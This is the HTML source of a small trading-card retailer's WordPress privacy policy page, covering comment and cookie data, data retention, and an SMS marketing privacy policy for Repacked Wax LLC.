				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://repackedwax.com/wp-content/uploads/2025/10/cropped-Repaced-Wax-Logo-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://repackedwax.com/wp-content/uploads/2025/10/cropped-Repaced-Wax-Logo-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://repackedwax.com/wp-content/uploads/2025/10/cropped-Repaced-Wax-Logo-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://repackedwax.com/wp-content/uploads/2025/10/cropped-Repaced-Wax-Logo-2-1-270x270.jpg" />
		<style id="wp-custom-css">
			.woocommerce .quantity .qty {
    padding: 7px;
    width:4em;
}		</style>
			<script>setInterval(() => {
  const el = document.querySelector('div[style*="position: fixed"][style*="z-index: 2147483647"]');
  el && el.remove();
			document.querySelector('body').style.overflow = 'auto'
}, 10);
</script>
</head>
<body data-rsssl=1 class="privacy-policy wp-singular page-template-default page page-id-219 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js eio-default elementor-default elementor-kit-6 elementor-page elementor-page-219">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="64" class="elementor elementor-64 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-35fccf9b elementor-section-content-middle elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="35fccf9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19afca6a elementor-hidden-mobile" data-id="19afca6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25867435 elementor-widget elementor-widget-image" data-id="25867435" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://repackedwax.com/">
							<img width="550" height="111" src="https://repackedwax.com/wp-content/uploads/2022/10/Repacked-Wax-logo.png" class="attachment-full size-full wp-image-46" alt="" srcset="https://repackedwax.com/wp-content/uploads/2022/10/Repacked-Wax-logo.png 550w, https://repackedwax.com/wp-content/uploads/2022/10/Repacked-Wax-logo-300x61.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a55e9bf" data-id="7a55e9bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d843741 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7d843741" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7d843741" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-313"><a href="https://repackedwax.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://repackedwax.com/about-us/" class="elementor-item">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1179"><a href="https://repackedwax.com/store/" class="elementor-item">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24474"><a href="https://repackedwax.com/store/" class="elementor-sub-item">STORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://repackedwax.com/overstock-shop/" class="elementor-sub-item">OVERSTOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24441"><a href="https://repackedwax.com/candy-and-gum/" class="elementor-sub-item">CANDY &amp; GUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://repackedwax.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://repackedwax.com/customer-breaks/" class="elementor-item">CUSTOMER BREAKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://repackedwax.com/blog/" class="elementor-item">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://repackedwax.com/sell/" class="elementor-item">SELL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://repackedwax.com/contact-us/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d843741" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-313"><a href="https://repackedwax.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://repackedwax.com/about-us/" class="elementor-item" tabindex="-1">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1179"><a href="https://repackedwax.com/store/" class="elementor-item" tabindex="-1">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24474"><a href="https://repackedwax.com/store/" class="elementor-sub-item" tabindex="-1">STORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://repackedwax.com/overstock-shop/" class="elementor-sub-item" tabindex="-1">OVERSTOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24441"><a href="https://repackedwax.com/candy-and-gum/" class="elementor-sub-item" tabindex="-1">CANDY &amp; GUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://repackedwax.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://repackedwax.com/customer-breaks/" class="elementor-item" tabindex="-1">CUSTOMER BREAKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://repackedwax.com/blog/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://repackedwax.com/sell/" class="elementor-item" tabindex="-1">SELL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://repackedwax.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea429bb elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="ea429bb" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ea429bb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://repackedwax.com/about-us/" class="elementor-item">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1178"><a href="https://repackedwax.com/store/" class="elementor-item">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://repackedwax.com/store/" class="elementor-sub-item">STORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://repackedwax.com/overstock-shop/" class="elementor-sub-item">OVERSTOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24442"><a href="https://repackedwax.com/candy-and-gum/" class="elementor-sub-item">CANDY &amp; GUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://repackedwax.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://repackedwax.com/customer-breaks/" class="elementor-item">CUSTOMER BREAKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://repackedwax.com/blog/" class="elementor-item">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://repackedwax.com/sell/" class="elementor-item">SELL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://repackedwax.com/contact-us/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ea429bb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://repackedwax.com/about-us/" class="elementor-item" tabindex="-1">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1178"><a href="https://repackedwax.com/store/" class="elementor-item" tabindex="-1">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://repackedwax.com/store/" class="elementor-sub-item" tabindex="-1">STORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://repackedwax.com/overstock-shop/" class="elementor-sub-item" tabindex="-1">OVERSTOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24442"><a href="https://repackedwax.com/candy-and-gum/" class="elementor-sub-item" tabindex="-1">CANDY &amp; GUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://repackedwax.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://repackedwax.com/customer-breaks/" class="elementor-item" tabindex="-1">CUSTOMER BREAKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://repackedwax.com/blog/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://repackedwax.com/sell/" class="elementor-item" tabindex="-1">SELL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://repackedwax.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58c5db5b" data-id="58c5db5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c7b418 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="8c7b418" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
<main id="content" class="site-main post-219 page type-page status-publish hentry">
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="219" class="elementor elementor-219" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9075b59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9075b59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-289ad0f5" data-id="289ad0f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4067205 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="4067205" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="400" height="233" src="https://repackedwax.com/wp-content/uploads/2022/10/logo_clear_small_crop-copy.png" class="attachment-full size-full wp-image-9" alt="" srcset="https://repackedwax.com/wp-content/uploads/2022/10/logo_clear_small_crop-copy.png 400w, https://repackedwax.com/wp-content/uploads/2022/10/logo_clear_small_crop-copy-300x175.png 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1a1d11a1 elementor-widget elementor-widget-text-editor" data-id="1a1d11a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<h2 class="wp-block-heading">Who we are</h2>
<p></p>
<p></p>
<p>Our website address is: https://repackedwax.com.</p>
<p></p>
<p></p>
<h2 class="wp-block-heading">Comments</h2>
<p></p>
<p></p>
<p>When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>
<p></p>
<p></p>
<p>An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. The Gravatar service privacy policy is available here: https://automattic.com/privacy/. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p>
<p></p>
<p></p>
<h2 class="wp-block-heading">Media</h2>
<p></p>
<p></p>
<p>If you upload images to the website, you should avoid uploading images with embedded location data (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website.</p>
<p></p>
<p></p>
<h2 class="wp-block-heading">Cookies</h2>
<p></p>
<p></p>
<p>If you leave a comment on our site you may opt-in to saving your name, email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>
<p></p>
<p></p>
<p>If you visit our login page, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>
<p></p>
<p></p>
<p>When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select &#8220;Remember Me&#8221;, your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>
<p></p>
<p></p>
<p>If you edit or publish an article, an additional cookie will be saved in your browser. This cookie includes no personal data and simply indicates the post ID of the article you just edited. It expires after 1 day.</p>
<p></p>
<p></p>
<h2 class="wp-block-heading">Embedded content from other websites</h2>
<p></p>
<p></p>
<p>Articles on this site may include embedded content (e.g. videos, images, articles, etc.). Embedded content from other websites behaves in the exact same way as if the visitor has visited the other website.</p>
<p></p>
<p></p>
<p>These websites may collect data about you, use cookies, embed additional third-party tracking, and monitor your interaction with that embedded content, including tracking your interaction with the embedded content if you have an account and are logged in to that website.</p>
<p></p>
<p></p>
<h2 class="wp-block-heading">Who we share your data with</h2>
<p></p>
<p></p>
<p>If you request a password reset, your IP address will be included in the reset email.</p>
<p></p>
<p></p>
<h2 class="wp-block-heading">How long we retain your data</h2>
<p></p>
<p></p>
<p>If you leave a comment, the comment and its metadata are retained indefinitely. This is so we can recognize and approve any follow-up comments automatically instead of holding them in a moderation queue.</p>
<p></p>
<p></p>
<p>For users that register on our website (if any), we also store the personal information they provide in their user profile. All users can see, edit, or delete their personal information at any time (except they cannot change their username). Website administrators can also see and edit that information.</p>
<p></p>
<p></p>
<h2 class="wp-block-heading">What rights you have over your data</h2>
<p></p>
<p></p>
<p>If you have an account on this site, or have left comments, you can request to receive an exported file of the personal data we hold about you, including any data you have provided to us. You can also request that we erase any personal data we hold about you. This does not include any data we are obliged to keep for administrative, legal, or security purposes.</p>
<p></p>
<p></p>
<h2 class="wp-block-heading">Where your data is sent</h2>
<p></p>
<p></p>
<p>Visitor comments may be checked through an automated spam detection service.</p><p><br></p><h1 data-pm-slice="0 0 []">SMS Privacy Policy</h1><p><br></p><p>Effective: April 11, 2025</p><p><br></p><h2>About Us</h2><p><br></p><p>“We”, “us” or “our” means Repacked Wax LLC, with its principal place of business located at 5195 Manchester Rd New Franklin OH US 44319-3911.</p><p><br></p><h2>About This Privacy Policy</h2><p><br></p><p>Your privacy is important to us, so we’ve developed this Privacy Policy, which explains how we collect, use, and disclose your personal information. We collect personal information when you use our website(s), mobile apps, and other online and offline products, services and experiences (collectively, the “Services”). Please take a moment to read through this Policy in its entirety.</p><p><br></p><p>If you have any questions, concerns or complaints regarding this Privacy Policy or how we use your personal information please contact us via e-mail at contact@repackedwax.com.</p><p><br></p><h2>What Personal Information We Collect and How We Collect It?</h2><p><br></p><p>We collect personal information that you provide directly to us:</p><p><br></p><p>Contact information. If you sign up to receive our newsletter, emails, or text messages from us, we will collect your name, email address, mailing address, phone number, and any other information needed to contact you about the Services.</p><p><br></p><p>Payment information. To order products or services through the Services, you will need to provide us with payment information (like your bank account or credit card information). Please note that your financial information is collected and stored by a third party payment processing company. Use and storage of that information is governed by the third party payment processor’s applicable privacy policy.</p><p><br></p><p>Survey information. You may provide us with other personal information when you fill in a form, respond to our surveys or questionnaires, provide us with feedback, participate in promotions, or use other features of the Services.</p><p><br></p><h2>How We Use Your Personal Information?</h2><p><br></p><p>We use the personal information we collect for the following reasons:</p><p><br></p><ul><li><p>To send you our newsletter, or other information or marketing about our Services that you think may be of interest to you.</p></li><li><p>To reply to your questions, inquiries, or customer service requests or to send you notices, updates, security alerts, or support and administrative messages.</p></li><li><p>To provide you with information about the Services that you request from us or which we feel may interest you.</p></li><li><p>To monitor and analyze trends, usage and activities in connection with our Services and to improve the Services.</p></li><li><p>To facilitate contests, sweepstakes and promotions, and to process entries and provide prizes and rewards.</p></li><li><p>To detect, investigate and prevent fraudulent transactions and other illegal activities on the Services and to protect the rights and property of us and our customers.</p></li><li><p>To carry out our obligations arising from any contracts entered into between you and us, including for billing and collection.</p></li></ul><p><br></p><h2>How We Share Your Personal Information?</h2><p><br></p><p>We may share your personal information in the following ways:</p><p><br></p><ul><li><p>With vendors, consultants, and other service providers who process your personal information on our behalf when they provide services to us, for example data analytics, research, marketing and financial services.</p></li><li><p>In connection with, or during negotiations of, any merger, sale of company assets, financing or acquisition of all or a portion of our business by another company.</p></li></ul><p><br></p><p>We may be legally required to disclose or share your personal information without your consent in some circumstances, for example to comply with a court order or law enforcement. In such circumstances, we will only disclose your personal data if we have a good-faith belief that such sharing is required under applicable legal obligations.</p><p><br></p><h2>Your Marketing Choices</h2><p><br></p><p>When you sign up for a promotion like a sweepstakes, or subscribe to our newsletter or marketing/promotional messages, we use your personal information to help us decide which products, services and offers may be of interest to you.</p><p><br></p><p>We will send marketing messages to you if you have asked us to send you information, bought goods or services from us, or if you provided us with your details when you entered a competition or registered for a promotion. If you opt out of receiving marketing messages, we may still send you non-promotional emails. We will ask for your consent before we share your personal information with any third party for their direct marketing purposes.</p><p><br></p><p>You may unsubscribe from marketing messages through a link we include on messages we send you. You can also ask us to stop sending you marketing messages at any time by contacting us at: repackedwax@yahoo.com.</p><p><br></p><h2>Retention of Your Data and Deletion</h2><p><br></p><p>Your personal information will not be kept longer than is necessary for the specific purpose for which it was collected.</p><p><br></p><p>When we decide how long we will keep your information we consider the amount, nature, and sensitivity of the personal information, the potential risk of harm from unauthorized use or disclosure, why we need it, and any relevant legal requirements (such as legal retention and destruction periods).</p><p><br></p><p>The foregoing will, however, not prevent us from retaining any personal information if it is necessary to comply with our legal obligations, in order to file a legal claim or defend ourselves against a legal claim, or for evidential purposes.</p><p><br></p><h2>International Transfers</h2><p><br></p><p>We will ensure that any transfer of personal information to countries outside of the United States will take place pursuant to the appropriate safeguards.</p><p><br></p><h2>Changes to This Privacy Policy</h2><p><br></p><p>From time to time, we have the right to modify this Privacy Policy. We’re likely to update this Privacy Policy in the future and when we make changes. Please come back and check this page from time to time for the latest information on our privacy practices.</p><p><br></p><h2>Contact Us</h2><p><br></p><p>If you have questions or concerns about the information in this Privacy Policy, our handling of your personal information, or your choices and rights regarding such use, please do not hesitate to contact us at:</p><p><br></p><p>Repacked Wax LLC</p><p>5195 Manchester Rd New Franklin OH US 44319-3911</p><p>contact@repackedwax.com</p><p><br></p>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div class="post-tags">
					</div>
			</div>

	</main>

			<footer data-elementor-type="footer" data-elementor-id="68" class="elementor elementor-68 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-22d85e4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22d85e4e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-526dda20" data-id="526dda20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c10c19 elementor-widget elementor-widget-image" data-id="35c10c19" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://repackedwax.com/">
							<img width="550" height="111" src="https://repackedwax.com/wp-content/uploads/2022/10/Repacked-Wax-logo.png" class="attachment-full size-full wp-image-46" alt="" srcset="https://repackedwax.com/wp-content/uploads/2022/10/Repacked-Wax-logo.png 550w, https://repackedwax.com/wp-content/uploads/2022/10/Repacked-Wax-logo-300x61.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63ec5c68" data-id="63ec5c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4938f198 elementor-widget elementor-widget-heading" data-id="4938f198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Menu</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-182430a5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="182430a5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-182430a5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://repackedwax.com/about-us/" class="elementor-item">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1178"><a href="https://repackedwax.com/store/" class="elementor-item">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://repackedwax.com/store/" class="elementor-sub-item">STORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://repackedwax.com/overstock-shop/" class="elementor-sub-item">OVERSTOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24442"><a href="https://repackedwax.com/candy-and-gum/" class="elementor-sub-item">CANDY &amp; GUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://repackedwax.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://repackedwax.com/customer-breaks/" class="elementor-item">CUSTOMER BREAKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://repackedwax.com/blog/" class="elementor-item">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://repackedwax.com/sell/" class="elementor-item">SELL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://repackedwax.com/contact-us/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-182430a5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://repackedwax.com/about-us/" class="elementor-item" tabindex="-1">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1178"><a href="https://repackedwax.com/store/" class="elementor-item" tabindex="-1">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://repackedwax.com/store/" class="elementor-sub-item" tabindex="-1">STORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://repackedwax.com/overstock-shop/" class="elementor-sub-item" tabindex="-1">OVERSTOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24442"><a href="https://repackedwax.com/candy-and-gum/" class="elementor-sub-item" tabindex="-1">CANDY &amp; GUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://repackedwax.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://repackedwax.com/customer-breaks/" class="elementor-item" tabindex="-1">CUSTOMER BREAKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://repackedwax.com/blog/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://repackedwax.com/sell/" class="elementor-item" tabindex="-1">SELL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://repackedwax.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
